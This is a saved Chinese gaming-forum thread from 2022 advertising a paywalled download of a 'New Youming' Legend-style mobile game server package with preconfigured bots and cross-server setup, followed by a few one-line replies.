

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diygm.com/thread-4010-1-1.html
body_size: 14185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>「龙城盛世」新幽冥合击一键双区跨服8月整理【会员免费】,手游源码「亲测」-【DIYGM】</title>
<link href="https://www.diygm.com/thread-4010-1-1.html" rel="canonical" />
<meta name="keywords" content="「龙城盛世」新幽冥合击一键双区跨服8月整理【会员免费】" />
<meta name="description" content="「龙城盛世」新幽冥合击一键双区跨服8月整理服务端新幽冥传奇手游服务端，去年8月分左右的版本。资源都在服务端，客户端基本是微端，开服需要宽带稍微大点。自带假人，已 ... " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2021 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.diygm.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?tjq" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_forum_viewthread.css?tjq" /><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'tjq', charset = 'utf-8', discuz_uid = '0', cookiepre = 'vwl2_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuZGl5Z20uY29tL3RocmVhZC00MDEwLTEtMS5odG1s', SITEURL = 'https://www.diygm.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<!--<center> <script src="https://www.diygm.com/dlq/gg/gg1.js" type="text/javascript"></script></center>-->
<script src="static/js/common.js?tjq" type="text/javascript"></script>
<meta name="application-name" content="传奇版本服务端" />
<meta name="msapplication-tooltip" content="传奇版本服务端" />
<meta name="msapplication-task" content="name=传奇GM论坛;action-uri=https://www.diygm.com/forum.php;icon-uri=https://www.diygm.com/static/image/common/bbs.ico" />
<link rel="archives" title="传奇版本服务端" href="https://www.diygm.com/archiver/" />
<script src="static/js/forum.js?tjq" type="text/javascript"></script>

</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<header><div id="append_parent"></div><div id="ajaxwaitid"></div>
<!--顶栏-->
<div id="toptb" class="cl">
<div class="wp cl">
<div class="z cl"><a href="https://www.diygm.com/"  style="font-weight: bold;">传奇服务端手游版本GM论坛欢迎你。</a></div>
<div class="y cl">
<div class="toptb_y_y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
<div class="z">
<a href="ytl.php"  style="font-weight: bold;color: red">传奇开区一条龙</a></div>
<div class="toptb_y_z"><script src="static/js/logging.js?tjq" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="toptb_login cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>					
<td><a onclick="showWindow('login', this.href);return false;" href="member.php?mod=logging&amp;action=login" rel="nofollow">登录</a></td>
<td><a href="member.php?mod=diygm_register">注册传奇GM论坛账号</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

</div>
</div>
</div>
</div>


<!--主导航栏-->
<div class="hd_xin_top"></div>
<div class="hd_xin">
<div class="wp cl">
<div class="nv_xin">
<ul class="cl">
<li class="nv_logo"><h2>
<a href="./" title="传奇版本服务端"><img src="template/bygsjw/image/logo.png" alt="传奇版本服务端" border="0" /></a>
</h2>
</li><li class="nv_li " id="mn_N6666" ><a href="/" hidefocus="true"  >首页</a></li><li class="nv_li " id="mn_Nec7d" ><a href="forum-2-1.html" hidefocus="true" target="_blank"  >传奇服务端</a></li><li class="nv_li " id="mn_N4df3" ><a href="forum-48-1.html" hidefocus="true" target="_blank"  >商业版本</a></li><li class="nv_li " id="mn_N90ad" ><a href="forum-49-1.html" hidefocus="true" target="_blank"  >手游源码</a></li><li class="nv_li " id="mn_Ne57d" ><a href="lb.php" hidefocus="true" target="_blank"  >登录器列表</a></li><li class="nv_li"></li>
</ul>
</div>
<div class="qmenu_xin z">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(55);})"></a>
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="f23c7b92" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="55" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<div class="byg_scbar_box cl">
<div class="scbar_type_td z">
<a href="javascript:;" id="scbar_type" class="xg1" onMouseOver="showMenu(this.id)" hidefocus="true">搜索</a>
</div>
<div class="scbar_txt_td z">
<input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech />
</div>
<div class="scbar_btn_td y">
<button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true">
<strong class="xi2">搜索</strong>
</button>
</div>
</div>
</form>
</div>

</div>
</div>
<script src="template/bygsjw/image/js/jquery.min.js" type="text/javascript"></script>
<script src="template/bygsjw/image/js/top.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(".hd_xin").stickMe();
</script>
<div class="byg_nav_pop"><ul class="p_pop h_pop" id="mn_Nd078_menu" style="display: none"><li><a href="lb.php" hidefocus="true" >登录器远程列表</a></li><li><a href="ytl.php" hidefocus="true" target="_blank"  style="font-weight: bold;color: red">传奇开区一条龙</a></li><li><a href="/plugin.php?id=keke_chongzhi" hidefocus="true"  style="font-weight: bold;color: red">论坛金币充值</a></li><li><a href="/plugin.php?id=keke_group" hidefocus="true"  style="font-weight: bold;color: red">论坛VIP办理</a></li></ul></div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li><a href="dc_signin-dc_signin.html" id="mn_plink_dc_signin">每日签到</a></li>
 </ul>
<div id="mu" class="cl wp">
</div><div class="wp a_f"><script src="https://t.9py.cn/gg/gg.js"></script>
</div><ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="55" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

<script type="text/javascript">
window.onload = function(){
document.getElementById("wp").style.minHeight = window.innerHeight - document.getElementsByTagName("header")[0].offsetHeight - document.getElementsByTagName("footer")[0].offsetHeight - 10 + "px";
}
</script>
</header>
<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('55'), tid = parseInt('4010');</script>

<script src="static/js/forum_viewthread.js?tjq" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css">#framenOA9N7 {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_104 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_104 .dxb_bc {  margin-top:0px !important;margin-right:10px !important;margin-bottom:0px !important;margin-left:10px !important;}#frameTZZoMi {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_105 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_105 .dxb_bc {  margin-top:0px !important;margin-right:10px !important;margin-bottom:0px !important;margin-left:10px !important;}#framet51W13 {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_106 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_106 .dxb_bc {  margin:10px !important;}</style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">传奇版本服务端</a><em>&raquo;</em><a href="forum.php">传奇GM论坛</a> <em>&rsaquo;</em> <a href="forum.php?gid=47">传奇服务端版本下载</a> <em>&rsaquo;</em> <a href="forum-55-1.html">手游源码「亲测」</a> <em>&rsaquo;</em> <a href="thread-4010-1-1.html">「龙城盛世」新幽冥合击一键双区跨服8月整理【会员免费 ...</a>
</div>
</div>

<!--BS To Baidu OK @2022-08-20 20:27:11--><style id="diy_style" type="text/css">#framenOA9N7 {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_104 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_104 .dxb_bc {  margin-top:0px !important;margin-right:10px !important;margin-bottom:0px !important;margin-left:10px !important;}#frameTZZoMi {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_105 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_105 .dxb_bc {  margin-top:0px !important;margin-right:10px !important;margin-bottom:0px !important;margin-left:10px !important;}#framet51W13 {  background-color:#ffffff !important;background-image:none !important;border:#eaeaea 1px solid !important;margin-top:10px !important;margin-right:0px !important;margin-bottom:10px !important;margin-left:0px !important;}#portal_block_106 {  background-color:#ffffff !important;background-image:none !important;}#portal_block_106 .dxb_bc {  margin:10px !important;}</style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl ct2">
<div class="mn byg_mn" style="overflow: visible;">
<div id="pgt" class="pgs mbm cl" style="display:none;">
<div class="pgt"><div class="pg"><strong>1</strong><a href="thread-4010-2-1.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=4010&amp;extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="thread-4010-2-1.html" class="nxt">下一页</a></div></div>
<span class="y pgb"><a href="forum-55-1.html">返回列表</a></span>
<a class="newpost_img" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="location.href='forum.php?mod=post&action=newthread&fid=55';return false;" href="javascript:;" title="发新帖">发新帖</a></div>


<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[会员下载]
<span id="thread_subject">「龙城盛世」新幽冥合击一键双区跨服8月整理【会员免费】</span>
</h1>
<span class="xg1">
<a href="thread-4010-1-1.html" onclick="return copyThreadUrl(this, '传奇版本服务端')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
</tr>
</table><div id="post_152226" ><table id="pid152226" class="plhin" summary="pid152226" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img src="template/bygsjw/image/hei_chakan.png" alt="查看" class="byg_first_img"/><span style="position: relative;">4987<i class="byg_first_i"></i></span>
<span class="pipe">|</span>
<img src="template/bygsjw/image/hei_huifu.png" alt="回复" class="byg_first_img"/><span>11</span>
<span class="pipe">|</span>
<em id="authorposton152226">2022-6-12 17:58:42</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 152226);" class="show">阅读模式</a>
<div style="float:right;position:relative;top:-6px;"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='https://www.diygm.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div></div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="typeoption">
<table summary="分类信息" cellpadding="0" cellspacing="0" class="cgtl mbm">
<caption>传奇下载</caption>
<tbody><tr>
<th>传奇引擎:</th>
<td>其他引擎 </td>
</tr>
<tr>
<th>含登录器:</th>
<td>引擎官方测试登录器 </td>
</tr>
<tr>
<th>网站模板:</th>
<td>无配套模板 </td>
</tr>
<tr>
<th>版本大小:</th>
<td>服务端大小：1164 MB      客户端大小：240+ MB</td>
</tr>
<tr>
<th>运行系统:</th>
<td>安卓端&nbsp;ISO端&nbsp; </td>
</tr>
<tr>
<th>配套客户端:</th>
<td>自定义传奇客户端(独家版本) </td>
</tr>
<tr>
<th>基本说明:</th>
<td>版本服务端亲测完整 </td>
</tr>
</tbody>
</table>
</div>
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_152226">
<script type="text/javascript">replyreload += ',' + 152226;</script><strong><font size="4">「龙城盛世」新幽冥合击一键双区跨服8月整理服务端</font></strong><br />
新幽冥传奇手游服务端，去年8月分左右的版本。资源都在服务端，客户端基本是微端，开服需要宽带稍微大点。<br />
自带假人，已经配置好了的。也可以自己修改下。上线3分钟左右，假人就会刷新。<br />
配置好了双区和跨服。按教程改好，直接启动就行。<br />
<div align="center">
<ignore_js_op>

<img src="data/attachment/forum/202206/12/175735klr1zafs2pph67hf.jpg" alt="QQ截图20220610154614.jpg" title="QQ截图20220610154614.jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202206/12/175736xii1zia1ft3r1rza.jpg" alt="QQ截图20220610154917.jpg" title="QQ截图20220610154917.jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202206/12/175736npa7wunxnpuxprsw.jpg" alt="QQ截图20220610154939.jpg" title="QQ截图20220610154939.jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202206/12/175737bzg464gs56six4j4.jpg" alt="QQ截图20220610160706.jpg" title="QQ截图20220610160706.jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202206/12/175737kr4k8c5vvh5vr45l.jpg" alt="QQ截图20220610160904.jpg" title="QQ截图20220610160904.jpg" />

</ignore_js_op>
</div><br />
<div align="center"><hr class="l" /><div align="left">【文件下载地址：】</div><br />
<div align="center"><div class="locked">游客，如果您要查看本帖隐藏内容请<a href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010" onclick="showWindow('reply', this.href)">回复</a></div></div><br />
<div align="center">
<link rel="stylesheet" type="text/css" href="source/plugin/threed_dazhe/template/style1/panattach.css">

<div class="wpdown ljxz">
    <div class="wpdown_min" style="border-top:none">
        <div class="wpdown_fenlei">下载地址</div>
        <div class="wpdown_shuoming wpdownfl">幽冥龙城盛世-解压密码-VIP下载通道.txt</div>
        <div class="wpdown_shuoming" style="margin:5px 0;float: right;"><a href="javascript:;" onclick="showWindow('miscreport', 'misc.php?mod=report&amp;url='+REPORTURL);return false;">网盘失效？举报有奖</a></div>
    </div>
    <div class="wpdown_min" style="margin-top:50px" >
        <div class="wpdown_dl wpdownfl">
        
            
        <a href="threed_dazhe-payfor.html?ac=buy&amp;aid=7399&amp;daynum=0&amp;formhash=f23c7b92" onclick="showWindow('paybox', this.href)" rel="nofollow" target="_self" ><span></span><div class="clear"></div><em>立即下载</em></a>
            
        
        </div>
        <div class="wpdown_zt wpdownfl">
         <div class="wpdown_jg wpdownfl">
         
         <a>2</a>
         
         </div>
         <div class="wpdown_jg wpdownfl">
         
         <div class="yj" style="background-color: #ca4242;">您未购买</div>
         
           <div>
            <p>金钱</p>
            
           </div>
         </div>
       </div>  
        当前下载通道需要【VIP】权限下载  &nbsp;  <a  target="_blank" href="/thread-3599-1-1.html" rel="nofollow" >[VIP权限]</a><br />
★【VIP资源免费】&nbsp; ★【积分资源5折】 &nbsp; <a  target="_blank" href="/pay.php" rel="nofollow" >[购买VIP]</a><br />
<a  target="_blank"href="/pay.php" rel="nofollow" >[充值金币]</a>  &nbsp; &nbsp;  <a  target="_blank"href="/thread-3770-1-1.html" rel="nofollow" >[赚金币]</a> &nbsp; &nbsp;  <a  target="_blank"href="/thread-972-1-1.html" rel="nofollow" >[网盘链接失效处理]</a>
    </div>
</div>
</div><br />
</div><br />
</td></tr></table>

<div class="pattl">

<ignore_js_op>
<dl class="tattl byg_tattl">
<dt>
<img src="static/image/filetype/text.gif" border="0" class="vm" alt="" />
</dt>
<dd>
<p class="attnm">

<a href="forum.php?mod=attachment&amp;aid=NzQwMHxkMjQwMGMyNXwxNzY0MDk5ODc2fDB8NDAxMA%3D%3D" onmouseover="showMenu({'ctrlid':this.id,'pos':'12'})" id="aid7400" target="_blank" class="byg_attach_name">幽冥龙城盛世-解压密码-注册用户下载.txt</a>

<div class="tip tip_4" id="aid7400_menu" style="display: none" disautofocus="true">
<div class="tip_c">
<p class="y">2022-6-12 17:58 上传</p>
<p>点击文件名下载附件</p>

</div>
<div class="tip_horn"></div>
</div>
</p>
<p>987 Bytes, 下载次数: 1</p>
<p>

售价: <strong>800 金钱</strong> &nbsp;[<a href="forum.php?mod=misc&amp;action=viewattachpayments&amp;aid=7400" onclick="showWindow('attachpay', this.href)" target="_blank">记录</a>]

</p>
<p class="xg2">解压密码下载</p>

</dd>
</dl>
</ignore_js_op>
</div>

</div>
<div id="comment_152226" class="cm">
</div>

<div id="post_rate_div_152226"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition152226"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;reppost=152226&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_152226" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport152226', 'misc.php?mod=report&rtype=post&rid=152226&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_152226_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_152226')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[152226] = ['7394','7395','7396','7397','7398'];
attachimggroup(152226);
attachimgshow(152226);
var aimgfid = 0;
</script>

</div><div id="post_152436" ><table id="pid152436" class="plhin" summary="pid152436" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-29287.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=29287&size=middle" /></a>
<a href="space-uid-29287.html" target="_blank" c="1" class="xi2">542368435</a>
<span class="pipe">|</span>
<em id="authorposton152436">2022-6-13 17:45:35</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_152436">
学习学习</td></tr></table>


</div>
<div id="comment_152436" class="cm">
</div>

<div id="post_rate_div_152436"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition152436"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=152436&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_152436" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport152436', 'misc.php?mod=report&rtype=post&rid=152436&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_152436_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_152436')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_152483" ><table id="pid152483" class="plhin" summary="pid152483" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-29335.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=29335&size=middle" /></a>
<a href="space-uid-29335.html" target="_blank" c="1" class="xi2">13786612457</a>
<span class="pipe">|</span>
<em id="authorposton152483">2022-6-13 20:41:48</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_152483">
localVersion.xml</td></tr></table>


</div>
<div id="comment_152483" class="cm">
</div>

<div id="post_rate_div_152483"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition152483"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=152483&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_152483" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport152483', 'misc.php?mod=report&rtype=post&rid=152483&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_152483_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_152483')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_152558" ><table id="pid152558" class="plhin" summary="pid152558" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-10814.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=10814&size=middle" /></a>
<a href="space-uid-10814.html" target="_blank" c="1" class="xi2">liboyi1</a>
<span class="pipe">|</span>
<em id="authorposton152558">2022-6-14 10:31:02</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_152558">
新幽冥合击一键双区跨服8月整理</td></tr></table>


</div>
<div id="comment_152558" class="cm">
</div>

<div id="post_rate_div_152558"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition152558"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=152558&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_152558" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport152558', 'misc.php?mod=report&rtype=post&rid=152558&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_152558_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_152558')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_152622" ><table id="pid152622" class="plhin" summary="pid152622" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-11904.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=11904&size=middle" /></a>
<a href="space-uid-11904.html" target="_blank" c="1" class="xi2">wsm2598863</a>
<span class="pipe">|</span>
<em id="authorposton152622">2022-6-14 16:16:29</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_152622">
11111111111</td></tr></table>


</div>
<div id="comment_152622" class="cm">
</div>

<div id="post_rate_div_152622"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition152622"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=152622&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_152622" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport152622', 'misc.php?mod=report&rtype=post&rid=152622&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_152622_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_152622')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_154732" ><table id="pid154732" class="plhin" summary="pid154732" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="space-uid-25054.html" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="https://www.diygm.com/uc_server/avatar.php?uid=25054&size=middle" /></a>
<a href="space-uid-25054.html" target="_blank" c="1" class="xi2">strhrth</a>
<span class="pipe">|</span>
<em id="authorposton154732">2022-6-27 08:12:30</em>
<span class="pipe">|</span>
<a href="thread-4010-1-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_154732">
感谢楼主</td></tr></table>


</div>
<div id="comment_154732" class="cm">
</div>

<div id="post_rate_div_154732"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition154732"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=55&amp;tid=4010&amp;repquote=154732&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_154732" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport154732', 'misc.php?mod=report&rtype=post&rid=154732&tid=4010&fid=55', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_154732_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_154732')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_163769" ><table id="pid163769" class="plhin" summary="pid163769" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
